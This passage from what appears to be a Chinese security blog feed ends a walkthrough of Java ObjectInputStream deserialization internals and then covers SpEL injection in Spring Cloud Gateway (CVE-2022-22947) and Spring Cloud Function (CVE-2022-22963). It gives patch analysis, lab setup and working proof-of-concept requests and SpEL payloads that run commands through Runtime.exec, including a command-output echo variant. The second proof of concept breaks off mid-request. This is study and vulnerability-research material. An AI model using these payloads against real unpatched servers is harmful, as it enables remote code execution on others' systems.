descriptor;&#125;</code></pre><p>在readObjectDesc中，会再次更加类型进入到各分支中。我们这里是一个类，所以会进入TC_CLASSDESC，使用readNonProxyDesc获得类的描述信息（字段值之类的）。</p><h3 id="ObjectInputStream-readNonProxyDesc"><a href="#ObjectInputStream-readNonProxyDesc" class="headerlink" title="ObjectInputStream#readNonProxyDesc"></a>ObjectInputStream#readNonProxyDesc</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private ObjectStreamClass readNonProxyDesc(boolean unshared)throws IOException&#123;    &#x2F;&#x2F; 略    ObjectStreamClass readDesc &#x3D; null;    try &#123;        &#x2F;&#x2F; 获取属性的值        readDesc &#x3D; readClassDescriptor();    &#125; catch (ClassNotFoundException ex) &#123;        throw (IOException) new InvalidClassException(            &quot;failed to read class descriptor&quot;).initCause(ex);    &#125;    Class&lt;?&gt; cl &#x3D; null;    ClassNotFoundException resolveEx &#x3D; null;    bin.setBlockDataMode(true);    final boolean checksRequired &#x3D; isCustomSubclass();    try &#123;        &#x2F;&#x2F; 解析我们的类        if ((cl &#x3D; resolveClass(readDesc)) &#x3D;&#x3D; null) &#123;            resolveEx &#x3D; new ClassNotFoundException(&quot;null class&quot;);        &#125; else if (checksRequired) &#123;            ReflectUtil.checkPackageAccess(cl);        &#125;    &#125; catch (ClassNotFoundException ex) &#123;        resolveEx &#x3D; ex;    &#125;    desc.initNonProxy(readDesc, cl, resolveEx, readClassDesc(false));    handles.finish(descHandle);    passHandle &#x3D; descHandle;    return desc;</code></pre><p>先是使用readClassDescriptor()获得了我们的字段信息，然后使用resolveClass去解析。最后使用initNonProxy把刚刚的字段信息，装载成类描述符，然后返回。</p><h3 id="ObjectInputStream-resolveClass"><a href="#ObjectInputStream-resolveClass" class="headerlink" title="ObjectInputStream#resolveClass"></a>ObjectInputStream#resolveClass</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected Class&lt;?&gt; resolveClass(ObjectStreamClass desc) throws IOException, ClassNotFoundException&#123;    String name &#x3D; desc.getName();    try &#123;        &#x2F;&#x2F; 根据我们的类描述，反射调用        return Class.forName(name, false, latestUserDefinedLoader());    &#125; catch (ClassNotFoundException ex) &#123;        Class&lt;?&gt; cl &#x3D; primClasses.get(name);        if (cl !&#x3D; null) &#123;            return cl;        &#125; else &#123;            throw ex;        &#125;    &#125;&#125;</code></pre><p>可以看到，<strong>在resolveClass中利用反射去调用我们的类，这也是许多反序列化选择在此处加上黑名单的原因。</strong></p><h3 id="ObjectInputStream-readSerialData"><a href="#ObjectInputStream-readSerialData" class="headerlink" title="ObjectInputStream#readSerialData"></a>ObjectInputStream#readSerialData</h3><p>回到readOrdinaryObject，刚刚我们说到会先获得类描述符，之后经过checkDeserialize()检查是否可反序列化后，就会进入readSerialData（如果是接口的话就会进入readExternalData）：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F; ObjectInputStream#readOrdinaryObjectif (desc.isExternalizable()) &#123;    readExternalData((Externalizable) obj, desc);&#125; else &#123;    readSerialData(obj, desc);&#125;</code></pre><p>其代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void readSerialData(Object obj, ObjectStreamClass desc)    throws IOException&#123;    ObjectStreamClass.ClassDataSlot[] slots &#x3D; desc.getClassDataLayout();    for (int i &#x3D; 0; i &lt; slots.length; i++) &#123;        ObjectStreamClass slotDesc &#x3D; slots[i].desc;        if (slots[i].hasData) &#123;            if (obj &#x3D;&#x3D; null || handles.lookupException(passHandle) !&#x3D; null) &#123;                defaultReadFields(null, slotDesc); &#x2F;&#x2F; skip field values            &#125; else if (slotDesc.hasReadObjectMethod()) &#123; &#x2F;&#x2F; 判断是否有重写readObject         &#x2F;&#x2F; 略                    bin.setBlockDataMode(true);                    slotDesc.invokeReadObject(obj, this); &#x2F;&#x2F; 调用重写的readObject                &#125; catch (ClassNotFoundException ex) &#123;&#x2F;&#x2F; 略                &#125; finally &#123;                &#x2F;&#x2F; 略            &#125; else &#123;                defaultReadFields(obj, slotDesc); &#x2F;&#x2F; 这里            &#125;            if (slotDesc.hasWriteObjectData()) &#123;                skipCustomData();            &#125; else &#123;                bin.setBlockDataMode(false);            &#125;        &#125; else &#123;            if (obj !&#x3D; null &amp;&amp;                slotDesc.hasReadObjectNoDataMethod() &amp;&amp;                handles.lookupException(passHandle) &#x3D;&#x3D; null)            &#123;                slotDesc.invokeReadObjectNoData(obj);            &#125;        &#125;    &#125;&#125;</code></pre><p>会判断是否有重写的readObject，如果有就调用invokeReadObject，其内部反射调用了我们重写的readObject（这时候就触发了我们实验代码中的RCE），没有就调用defaultReadFields进行数据填充（重写readObject中的in.defaultReadObject其实里面也是调用defaultReadFields）。经过这个函数反序列化基本结束，之后readOrdinaryObject返回Obj，readObject中再调用 vlist.doCallbacks()处理回调，结束反序列化流程，返回反序列化成功的Object。</p><h2 id="0x03-总结"><a href="#0x03-总结" class="headerlink" title="0x03 总结"></a>0x03 总结</h2><hr><p>总结一下，就是如下图所示，非常简单：<br><img src="https://chenlvtang.top/pics/20220918212555.png" alt="image-20220918212535766"></p><p>1.readObject进入readObject0，根据字节选择对应的方法，比如类就会进入readOrdinaryObject</p><p>2.readOrdinaryObject中先获取类描述符，进入readClassDesc，根据字节选择对应的类描述符获取方法，其中会调用resolveClass反射实例化我们的目标类</p><p>3.readOrdinaryObject再进入readSerialData，根据刚刚的类描述符去填充数据，其中如果目标类重写了readObject则调用，否则就使用默认的填充方法。</p><h2 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h2><hr><p><a href="https://blog.kaibro.tw/2020/02/23/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BreadObject%E5%88%86%E6%9E%90/">https://blog.kaibro.tw/2020/02/23/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BreadObject%E5%88%86%E6%9E%90/</a></p><p><a href="https://www.cnpanda.net/sec/928.html">https://www.cnpanda.net/sec/928.html</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Java表达式注入之SpEL</title>
      <link href="/2022/08/30/Java%E8%A1%A8%E8%BE%BE%E5%BC%8F%E6%B3%A8%E5%85%A5%E4%B9%8BSpEL/"/>
      <url>/2022/08/30/Java%E8%A1%A8%E8%BE%BE%E5%BC%8F%E6%B3%A8%E5%85%A5%E4%B9%8BSpEL/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><!--面试的时候有被问到之前的SpringCloud漏洞……所以本文就正好以此漏洞，来学习一下SpEL表达式注入。--><p>因为我突然意识到机械性的去跟进代码似乎没有意义，所以<strong>本文漏洞分析的重点在于总结挖掘SpEL注入的思路，以及对修复方式的深入思考</strong>。</p><ul><li>CVE-2022-22947</li><li>CVE-2022-22963</li><li>CVE-2022-22950</li><li>CVE-2022-22980</li></ul><span id="more"></span><h2 id="0x01-SpEL表达式"><a href="#0x01-SpEL表达式" class="headerlink" title="0x01 SpEL表达式"></a>0x01 SpEL表达式</h2><hr><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>SpEL，如其名，是专门为Spring系列设计的表达式。但是同时他不直接依赖于Spring，可以独立的使用。</p><h3 id="语法"><a href="#语法" class="headerlink" title="语法"></a>语法</h3><p>因为和OGNL同属于表达式，所以大同小异：</p><ul><li>界定符：<code>#&#123;....&#125;</code>，其中的内容都会被当作SpEL表达式</li><li>声明变量：<code>#foobar=1</code></li><li>调用属性：<code>#&#123;user.name&#125;</code></li><li>调用方法：<code>#&#123;user.getName()&#125;</code></li><li>调用静态方法: <code>#&#123;T(java.lang.Math).random()&#125;</code></li></ul><h3 id="调用代码"><a href="#调用代码" class="headerlink" title="调用代码"></a>调用代码</h3><p>在代码中进行解析并调用的一个例子如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ExpressionParser parser &#x3D; new SpelExpressionParser();Expression exp &#x3D; parser.parseExpression(&quot;&#39;Hello World&#39;&quot;);String message &#x3D; (String) exp.getValue();</code></pre><h3 id="RCE构造"><a href="#RCE构造" class="headerlink" title="RCE构造"></a>RCE构造</h3><p>根据上文我们介绍的语法，我们构造出如下的RCE语句（注意如果不是在xml等配置文件，而是直接传入parseExpression，则不需要#符号）：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">#&#123;T(java.lang.Runtime).getRuntime().exec(new String[]&#123;&quot;calc&quot;&#125;)&#125;</code></pre><h2 id="0x02-CVE-2022-22947"><a href="#0x02-CVE-2022-22947" class="headerlink" title="0x02 CVE-2022-22947"></a>0x02 CVE-2022-22947</h2><hr><h3 id="漏洞通告"><a href="#漏洞通告" class="headerlink" title="漏洞通告"></a>漏洞通告</h3><pre class="line-numbers language-none"><code class="language-none">In spring cloud gateway versions prior to 3.1.1+ and 3.0.7+ ,applications are vulnerable to a code injection attack when the Gateway Actuator endpoint is enabled,exposed and unsecured.A remote attacker could make a maliciously crafted request that could allow arbitrary remote execution on the remote host.</code></pre><p>从CVE通告上，可以看出，在Spring Cloud GateWay V3.1.1+，3.0.7+之前的版本中，如果开启了Gateway Actuator endpoint，就会导致RCE。开启方法为在<strong>application.properties</strong>中进行如下配置:</p><pre class="line-numbers language-yaml" data-language="yaml"><code class="language-yaml">management.endpoint.gateway.enabled&#x3D;true # default valuemanagement.endpoints.web.exposure.include&#x3D;gateway</code></pre><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>环境的搭建，可以使用漏洞发现者的仓库：<a href="https://github.com/wdahlenburg/spring-gateway-demo">https://github.com/wdahlenburg/spring-gateway-demo</a></p><p>并向pom.xml添加如下配置来切换到漏洞版本:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;dependency&gt;    &lt;groupId&gt;org.springframework.cloud&lt;&#x2F;groupId&gt;    &lt;artifactId&gt;spring-cloud-gateway-server&lt;&#x2F;artifactId&gt;    &lt;version&gt;3.1.0&lt;&#x2F;version&gt;&lt;&#x2F;dependency&gt;</code></pre><h3 id="补丁分析以及思考"><a href="#补丁分析以及思考" class="headerlink" title="补丁分析以及思考"></a>补丁分析以及思考</h3><p>我们从POC和修复补丁中，可以知道是SpEL注入导致了RCE，补丁链接为：<a href="https://github.com/spring-cloud/spring-cloud-gateway/commit/818fdb653e41cc582e662e085486311b46aa779b#diff-7aa249852020f587b35d07cd73c39161c229700ee1e13a9a146c114f542083bc">Spring-Cloud-Gataway Commit</a></p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F; 修复前StandardEvaluationContext context &#x3D; new StandardEvaluationContext();context.setBeanResolver(new BeanFactoryResolver(beanFactory));Expression expression &#x3D; parser.parseExpression(entryValue, new TemplateParserContext());value &#x3D; expression.getValue(context);&#x2F;&#x2F; 修复后GatewayEvaluationContext context &#x3D; new GatewayEvaluationContext(beanFactory);Expression expression &#x3D; parser.parseExpression(entryValue, new TemplateParserContext());value &#x3D; expression.getValue(context);</code></pre><p>将原来的<code>StandardEvaluationContext</code>换成了<code>GatewayEvaluationContext</code>，这个类实际就是对<code>SimpleEvaluationContext</code>的封装。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public GatewayEvaluationContext(BeanFactory beanFactory) &#123;    this.beanFactoryResolver &#x3D; new BeanFactoryResolver(beanFactory);    Environment env &#x3D; beanFactory.getBean(Environment.class);    boolean restrictive &#x3D; env.getProperty(&quot;spring.cloud.gateway.restrictive-property-accessor.enabled&quot;, Boolean.class, true);    if (restrictive) &#123;        &#x2F;&#x2F; 使用了forPropertyAccessors         delegate &#x3D; SimpleEvaluationContext.forPropertyAccessors(new RestrictivePropertyAccessor())            .withMethodResolvers((context, targetObject, name, argumentTypes) -&gt; null).build();    &#125;    else &#123;        &#x2F;&#x2F; 一般的修复方法        delegate &#x3D; SimpleEvaluationContext.forReadOnlyDataBinding().build();    &#125;&#125;</code></pre><p>根据官方的解释(<a href="https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/expression/spel/support/SimpleEvaluationContext.html">文档</a>)，<code>SimpleEvaluationContext</code>不支持所有的SpEL语法，所以可以对SpEL表达式进行限制。一般的SpEL修复方法也是使用这个类，如补丁else分支所示，没有使用forPropertyAccessors，那这里添加一个if分支使用forPropertyAccessors 是为什么呢？根据漏洞发现者的文章(<a href="https://wya.pl/2022/02/26/cve-2022-22947-spel-casting-and-evil-beans/">点击</a>)，我们可以知道，在<strong>简单使用SimpleEvaluationContext后仅仅是不能调用带有参数方法，调用不带参数方法依然可行</strong>，一个实验如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class TEst &#123;    public static void  main(String[] args)&#123;        &#x2F;&#x2F; 首先使用StandardEvaluationContext        ExpressionParser parser &#x3D; new SpelExpressionParser();        StandardEvaluationContext context &#x3D; new StandardEvaluationContext();        context.setRootObject(new Hacker());        Expression exp &#x3D; parser.parseExpression(&quot;hackerMe(&#39;t1&#39;)&quot;);        String message &#x3D; (String) exp.getValue(context);        &#x2F;&#x2F; 再使用SimpleEvaluationContext        parser &#x3D; new SpelExpressionParser();        EvaluationContext context0&#x3D; SimpleEvaluationContext.forReadOnlyDataBinding().build();        exp &#x3D; parser.parseExpression(&quot;hackerMe&quot;);        message &#x3D; (String) exp.getValue(context0, new Hacker());        &#x2F;&#x2F; 再使用SimpleEvaluationContext        parser &#x3D; new SpelExpressionParser();        EvaluationContext context1&#x3D; SimpleEvaluationContext.forReadOnlyDataBinding().build();        exp &#x3D; parser.parseExpression(&quot;hackerMe(&#39;t2&#39;)&quot;);        message &#x3D; (String) exp.getValue(context1, new Hacker());    &#125;&#125;class Hacker&#123;    &#x2F;&#x2F; to test SimpleEvaluationContext    public void hackerMe(String foobar)&#123;        System.out.println(&quot;flag&#123;&quot;+ foobar +&quot;&#125;&quot;);    &#125;    &#x2F;&#x2F; to test SimpleEvaluationContext    public void hackerMe()&#123;        System.out.println(&quot;flag&#123;Happy_Hacking&#125;&quot;);    &#125;&#125;</code></pre><p>实验的输出为：</p><pre class="line-numbers language-none"><code class="language-none">flag&#123;t1&#125;flag&#123;Happy_Hacking&#125;Exception in thread &quot;main&quot; org.springframework.expression.spel.SpelEvaluationException: EL1004E: Method call: Method hackerMe(java.lang.String) cannot be found on...</code></pre><p>结果也同样表明，依然可以调用无参方法。这也就是说，当我们能够找到一些有危险方法的无参方法时，简单的修复并不能完全组织危害，作者在文中利用CodeQL找到了<code>reactorServerResourceFactory.destroy</code>，即<code>ReactorResourceFactory#destroy</code>，通过调用他会导致Spring服务关闭。</p><p>官方的修复使用了<code>forPropertyAccessors</code>来避免这个问题，并通过判断环境变量<code>spring.cloud.gateway.restrictive-property-accessor.enabled</code>来判断是否使用，也即补丁中的if分支由来。通过forPropertyAccessors可以传入一个PropertyAccessor设定属性访问条件，官方的修复代码如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">class RestrictivePropertyAccessor extends ReflectivePropertyAccessor &#123;    @Override    public boolean canRead(EvaluationContext context, Object target, String name) &#123;        return false;    &#125;&#125;</code></pre><p>似乎是可读，就不给访问。我们把其加入到如上的实验代码中，并修改部分代码如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F; 再使用SimpleEvaluationContextparser &#x3D; new SpelExpressionParser();EvaluationContext context0&#x3D; SimpleEvaluationContext.forPropertyAccessors(new RestrictivePropertyAccessor()).build();exp &#x3D; parser.parseExpression(&quot;hackerMe&quot;);message &#x3D; (String) exp.getValue(context0, new Hacker());</code></pre><p>这次，之前原本可以的调用，变为调用失败；若把RestrictivePropertyAccessor的返回值改回true，则又可以成功调用。因此，<strong>加上forPropertyAccessors才是一种安全性更高的修复方法</strong>，这也是很多修复文章里所没提到过的。</p><h3 id="挖掘思路"><a href="#挖掘思路" class="headerlink" title="挖掘思路"></a>挖掘思路</h3><p>根据作者的博客：(<a href="https://wya.pl/2022/02/26/cve-2022-22947-spel-casting-and-evil-beans/">点击</a>)，我们知道其是先找到了Sink，即ShortcutConfigurable(接口)#getValue，然后通过阅读函数文档，找到了 RewritePathGatewayFilterFactory实现了ShortcutConfigurable接口，而RewritePath类在其上一篇Spring Cloud GateWay SSRF文章中有所使用(<a href="https://wya.pl/2021/12/20/bring-your-own-ssrf-the-gateway-actuator/">点击</a>)，因此作者能够快速的构造出POC进行测试。显然，作者也是从文档(<a href="https://docs.spring.io/spring-cloud-gateway/docs/current/reference/html/#actuator-api">点击</a>)出发，进行Source寻找的。若是逐一调试跟进，无论逆向还是正向，都是很难找到对应的Source的。</p><p>当然，也有师傅根据POC分析出了漏洞的原因：Spring Cloud Gateway会对filters中的属性进行normalize格式化处理，其中就有SpEL的解析。</p><h3 id="模拟挖掘"><a href="#模拟挖掘" class="headerlink" title="模拟挖掘"></a>模拟挖掘</h3><p>作为菜狗的我，若是没有之前那个SSRF漏洞的基础，是否就没有机会挖到这个漏洞呢？因此，本菜狗决定来一次不站在巨人肩膀上的挖掘尝试。</p><p>首先，我们找到了ShortcutConfigurable中的sink。如何进行下一步呢？如果是我，在无从下手的时候，肯定会先去看看文档（<a href="https://docs.spring.io/spring-cloud-gateway/docs">点击</a>）。而就在文档中，我们看到了几乎一样的名字：</p><p><img src="https://chenlvtang.top/pics/20220910222746.png" alt="image-20220910222740824"></p><p>因此，我们就先不妨大胆猜测，这个类就和我们在yml中的配置相关。那接下来又该如何挖掘呢？我选择使用Ctrl + F搜索“SpEL”关键词，找到了如下的文档内容：</p><p><img src="https://chenlvtang.top/pics/20220910223519.png" alt="image-20220910223514833"></p><p>可以看到，在与ShortcutConfigurable有关的yml文件中，居然可以支持SpEL表达式。因此，我们创建如下的yml文件：</p><pre class="line-numbers language-yaml" data-language="yaml"><code class="language-yaml">spring:  cloud:    gateway:      routes:        - id: hacker          uri: https:&#x2F;&#x2F;example.org          filters:            - name: RequestRateLimiter              args:                rate-limiter: &quot;#&#123;T(java.lang.Runtime).getRuntime().exec(new String[]&#123;\&quot;calc\&quot;&#125;)&#125;&quot;                key-resolver: &quot;#&#123;T(java.lang.Runtime).getRuntime().exec(new String[]&#123;\&quot;calc\&quot;&#125;)&#125;&quot;</code></pre><p>运行后，报错告诉我们predicates不能为空：</p><p><img src="https://chenlvtang.top/pics/20220911143809.png" alt="image-20220910230019751"></p><p>Okay，那我们就再增加一下这个参数。这个参数，我们在关于ShortcutConfiguration的文档中就有看到（本小节第一张图中），因此添加随便添加一下如下：</p><pre class="line-numbers language-yaml" data-language="yaml"><code class="language-yaml">spring:  cloud:    gateway:      routes:        - id: hacker          uri: https:&#x2F;&#x2F;example.org          predicates:            - Path&#x3D;&#x2F;red&#x2F;&#123;segment&#125;          filters:            - name: RequestRateLimiter              args:                rate-limiter: &quot;#&#123;T(java.lang.Runtime).getRuntime().exec(new String[]&#123;\&quot;calc\&quot;&#125;)&#125;&quot;                key-resolver: &quot;#&#123;T(java.lang.Runtime).getRuntime().exec(new String[]&#123;\&quot;calc\&quot;&#125;)&#125;&quot;</code></pre><p>再次运行，但又有了新的错误：</p><p><img src="https://chenlvtang.top/pics/20220911143813.png" alt="image-20220910230535976"></p><p>这次，他告诉我们：在GatewayFilterFactory找不到RequestRateLimiter……回过头来看文档，发现虽然RequestRateLimiter列在了其中，但是其需要额外的拓展：</p><p><img src="https://chenlvtang.top/pics/20220911143816.png" alt="image-20220910230817250"></p><p>那我们就干脆换一个就行了，毕竟这里面还有一大堆。随便选取文档中的一个，修改yml如下（仅节选修改部分）：</p><pre class="line-numbers language-yaml" data-language="yaml"><code class="language-yaml">filters:- name: PrefixPath</code></pre><p><img src="https://chenlvtang.top/pics/20220911143821.png" alt="image-20220910231118306"></p><p>Bingo!!!成功执行了SpEL表达式！！但是现在我们是在配置文件中实现的，如何才能做到在请求中去实现呢？通过在文档中检索🔍GET等关键词，居然在第15节中找到一个可以传递类似上文配置内容的路由：</p><p><img src="https://chenlvtang.top/pics/20220911143825.png" alt="image-20220910232300007"></p><p>但是在文档中，第15节的开头也写明了，如果要实现这种功能，我们首先要进行如下的配置：</p><p><img src="https://chenlvtang.top/pics/20220911143828.png" alt="image-20220910232637701"></p><p>在application.properties按照文档所说，进行配置:</p><pre class="line-numbers language-properties" data-language="properties"><code class="language-properties">spring.application.name&#x3D;gateway-demoserver.port&#x3D;9000management.endpoint.gateway.enabled&#x3D;truemanagement.endpoints.web.exposure.include&#x3D;gateway</code></pre><p>之后，我们构造如下的HTTP请求包进行测试：</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">POST &#x2F;actuator&#x2F;gateway&#x2F;routes&#x2F;hacker HTTP&#x2F;1.1Host: 127.0.0.1:9000User-Agent: Mozilla&#x2F;5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko&#x2F;20100101 Firefox&#x2F;104.0Accept: text&#x2F;html,application&#x2F;xhtml+xml,application&#x2F;xml;q&#x3D;0.9,image&#x2F;avif,image&#x2F;webp,*&#x2F;*;q&#x3D;0.8Accept-Language: zh-CN,zh;q&#x3D;0.8,zh-TW;q&#x3D;0.7,zh-HK;q&#x3D;0.5,en-US;q&#x3D;0.3,en;q&#x3D;0.2Accept-Encoding: gzip, deflateConnection: closeContent-Type: application&#x2F;jsonContent-Length: 313&#123;  &quot;id&quot;: &quot;hacker&quot;,  &quot;predicates&quot;: [&#123;    &quot;name&quot;: &quot;Path&quot;,    &quot;args&quot;: &#123;&quot;_genkey_0&quot;:&quot;&#x2F;first&quot;&#125;  &#125;],  &quot;filters&quot;: [&#123;  &quot;name&quot;: &quot;PrefixPath&quot;,    &quot;args&quot;: &#123;&quot;_genkey_0&quot;:&quot;#&#123;T(java.lang.Runtime).getRuntime().exec(new String[]&#123;\&quot;calc\&quot;&#125;)&#125;&quot;&#125;&#125;],  &quot;uri&quot;: &quot;https:&#x2F;&#x2F;www.uri-destination.org&quot;,  &quot;order&quot;: 0&#125;</code></pre><p>结果显示成功创建:</p><p><img src="https://chenlvtang.top/pics/20220911143834.png" alt="image-20220910234555973"></p><p>但是不知道出于什么原因，并没有成功弹窗……难道失败了吗？不过既然已经成功创建，会不会是因为其触发流程不在创建，而是还要借助其他操作呢？继续阅读文档中15节，我们找到一个方法列表：</p><p><img src="https://chenlvtang.top/pics/20220911143837.png" alt="image-20220910235130475"></p><p>通过一个个测试，最终我们使用POST发起refresh请求，成功触发了漏洞：</p><p><img src="https://chenlvtang.top/pics/20220911143839.png" alt="image-20220911134540757"></p><p>以上SpEL只是实现了RCE，但是没有回显，上网搜索一个回显Payload如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">#&#123;new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]&#123;\&quot;whoami\&quot;&#125;).getInputStream()))&#125;</code></pre><p>重复上述步骤后，通过访问<code>/actuator/gateway/routes</code>或者<code>/actuator/gateway/routes/&#123;id&#125;</code>，即可看到回显：</p><p><img src="https://chenlvtang.top/pics/20220911143842.png" alt="image-20220911143432700"></p><p>PS：多测试几次后，会发现，其实predicates处也可以执行SpEL表达式</p><h3 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h3><p>通过以上模拟挖掘，我们最后也算成功挖掘到了漏洞。可以发现，在不了解组件的情况下，通过文档来挖掘漏洞不失为一种好办法。</p><h2 id="0x04-CVE-2022-22963"><a href="#0x04-CVE-2022-22963" class="headerlink" title="0x04 CVE-2022-22963"></a>0x04 CVE-2022-22963</h2><hr><h3 id="漏洞通告-1"><a href="#漏洞通告-1" class="headerlink" title="漏洞通告"></a>漏洞通告</h3><pre class="line-numbers language-none"><code class="language-none">In Spring Cloud Function versions 3.1.6, 3.2.2 and older unsupported versions, when using routing functionality it is possible for a user to provide a specially crafted SpEL as a routing-expression that may result in remote code execution and access to local resources.</code></pre><p>从通告中可以看出，在Spring Cloud Function &lt;&#x3D;3.1.6, 3.2.2中如果使用了routing functionality就可以通过SpEL进行RCE。</p><h3 id="补丁"><a href="#补丁" class="headerlink" title="补丁"></a>补丁</h3><p>根据Vmware的通告(<a href="https://tanzu.vmware.com/security/cve-2022-22963">点击</a>)时间(29 Mar)，成功在Github的commit找到了补丁文件(<a href="https://github.com/spring-cloud/spring-cloud-function/commit/bcb2a25a28f3d026b35a795abe18d14f9cdb3022?diff=split">点击</a>)，位于RoutingFunction.java中。修改的部分有点多，但都与SpEL有关，提取出关键修复部分如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private final StandardEvaluationContext evalContext &#x3D; new StandardEvaluationContext();private final SimpleEvaluationContext headerEvalContext &#x3D; SimpleEvaluationContext    .forPropertyAccessors(DataBindingPropertyAccessor.forReadOnlyAccess()).build();&#x2F;&#x2F; RoutingFunction#functionFromExpression&#x2F;&#x2F;String functionName &#x3D; expression.getValue(this.evalContext, input, String.class);String functionName &#x3D; isViaHeader ? expression.getValue(this.headerEvalContext, input, String.class) : expression.getValue(this.evalContext, input, String.class);</code></pre><p>可以看到，增加了SimpleEvaluationContext，如果SpEL表达式来自Header，就会用SimpleEvaluationContext去执行，否则就使用无限制的StandardEvaluationContext。因此，我们可以猜测，漏洞的Source就来自HTTP报文中的Header。</p><h3 id="环境搭建-1"><a href="#环境搭建-1" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>先进行环境的搭建，之后再通过其他方法进行挖掘。首先，我们借助Spring Initializr快速构建一个Demo，访问<a href="https://start.spring.io/">官网</a>，然后Add Dependencies即可：</p><p><img src="https://chenlvtang.top/pics/20220911154554.png" alt="image-20220911154224793"></p><p>Generate之后，修改pom.xml切换到漏洞版本:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;dependency&gt;    &lt;groupId&gt;org.springframework.cloud&lt;&#x2F;groupId&gt;    &lt;artifactId&gt;spring-cloud-function-context&lt;&#x2F;artifactId&gt;    &lt;version&gt;3.1.6&lt;&#x2F;version&gt;&lt;&#x2F;dependency&gt;&lt;dependency&gt;    &lt;groupId&gt;org.springframework.cloud&lt;&#x2F;groupId&gt;    &lt;artifactId&gt;spring-cloud-starter-function-web&lt;&#x2F;artifactId&gt;    &lt;version&gt;1.0.1.RELEASE&lt;&#x2F;version&gt;&lt;&#x2F;dependency&gt;</code></pre><p>根据某网站(<a href="https://www.baeldung.com/spring-cloud-function">点击</a>)的方法，编写如下代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">@SpringBootApplicationpublic class CloudFunctionApplication &#123;    public static void main(String[] args) &#123;        SpringApplication.run(CloudFunctionApplication.class, args);    &#125;    @Bean    public Function&lt;String, String&gt; reverseString() &#123;        return value -&gt; new StringBuilder(value).reverse().toString();    &#125;&#125;</code></pre><p>然后就能够使用curl进行测试:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">curl localhost:8080&#x2F;reverseString -H &quot;Content-Type: text&#x2F;plain&quot; -d &quot;chenvltang&quot;</code></pre><p>成功返回转序字符串则代表搭建成功。</p><h3 id="模拟挖掘-1"><a href="#模拟挖掘-1" class="headerlink" title="模拟挖掘"></a>模拟挖掘</h3><p>首先在文档（<a href="https://cloud.spring.io/spring-cloud-function/reference/html/spring-cloud-function.html#_standalone_web_applications">点击</a>）中搜索SpEL，找到了如下图所示的描述：</p><p><img src="https://chenlvtang.top/pics/20220915133005.png" alt="image-20220915132954611"></p><p>当使用了Spring-cloud-function-web时，可以在HTTP的header中传递<code>sping.cloud.function.definition</code>或者<code>spring.cloud.function.routing-expression</code>，而这两者都支持SpEL表达式。所以我们猜测，这里便是漏洞的Source。回过头去看Sink处代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (function &#x3D;&#x3D; null) &#123;    if (StringUtils.hasText((String) message.getHeaders().get(&quot;spring.cloud.function.definition&quot;))) &#123;        function &#x3D; functionFromDefinition((String) message.getHeaders().get(&quot;spring.cloud.function.definition&quot;));        if (function.isInputTypePublisher()) &#123;            this.assertOriginalInputIsNotPublisher(originalInputIsPublisher);        &#125;    &#125;    else if (StringUtils.hasText((String) message.getHeaders().get(&quot;spring.cloud.function.routing-expression&quot;))) &#123;        function &#x3D; this.functionFromExpression((String) message.getHeaders().get(&quot;spring.cloud.function.routing-expression&quot;), message);        if (function.isInputTypePublisher()) &#123;            this.assertOriginalInputIsNotPublisher(originalInputIsPublisher);        &#125;    &#125;</code></pre><p>当header使用了<code>spring.cloud.function.routing-expression</code>时，便会进入<code>functionFromExpression</code>，最后进行SpEL的解析。但是当我们尝试向<code>/</code>路由加上header请求时，并不会进入到这里，那要如何找到进入的办法呢？其实仔细看了文档之后，就会发现已经全部告诉你了：</p><p><img src="https://chenlvtang.top/pics/20220915135310.png" alt="image-20220915135308888"></p><p>很明显，要触发这个功能，只需要向<code>/functionRouter</code>发起请求。</p><h3 id="POC"><a href="#POC" class="headerlink" title="POC"></a>POC</h3><p>因此，构造POC如下：</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">GET &#x2F;functionRouter HTTP&#x2F;1.1Host: 127.0.0.1:8080User-Agent: Mozilla&#x2F;5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko&#x2F;20100101 Firefox&#x2F;104.0spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec(new String[]&#123;&quot;calc&quot;&#125;)Accept: text&#x2F;html,application&#x2F;xhtml+xml,application&#x2F;xml;q&#x3D;0.9,image&#x2F;avif,image&#x2F;webp,*&#x2F;*;q&#x3D;0.8Accept-Language: zh-CN,zh;q&#x3D;0.8,zh-TW;q&#x3D;0.7,zh-HK;q&#x3D;0.5,en-US;q&#x3D;0.3,en;q&#x3D;0.2Accept-Encoding: gzip, deflateConnection: 